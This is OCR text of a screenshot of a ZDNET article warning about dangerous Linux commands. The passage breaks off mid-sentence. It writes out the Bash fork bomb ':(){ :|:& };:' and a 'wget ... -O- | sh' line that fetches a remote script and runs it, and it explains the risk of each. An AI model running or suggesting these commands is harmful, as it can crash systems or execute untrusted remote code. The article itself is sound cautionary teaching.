 Activities
LibreWolf
Sep 22 17:51
5 Linux commands you sh
https://www.zdnet.com/article/5-linux-commands-you-should-never-run-and-why/
/ newsletters
ZDNET Tech Today
ZDNET's Tech Today newsletter is a daily briefing of the newest, most talked about stories,
five days a week.
subscribe
see all →
3. The process proliferator: :(){ :|:& };:
I know it looks like a typo, but this command is the infamous Bash fork bomb.
It is a Denial of Service (DoS) attack that will fill Linux's process table. The
exact results depend on the system limit setting and who's running it, but all
too often, it pegs out your processor, and the only way back is to reboot your
system.
Usually, you'll find someone stumbling into this blunder in programming
classes while they're learning how to use forks. I've also seen malicious shell
scripts which had this command hidden inside them to screw someone over.
Before running a shell script that sounds useful, it's good practice to read it
and run it in a sandbox to ensure it's not hiding anything suspect.
Also: The most popular programming languages in 2024
I've seen gullible system administrators grabbing a potentially useful script
with a command such as:
wget https://ImSureThisIsASafe/GreatScript.sh -O- | sh
This command downloads the script and sends it off to the shell to run. No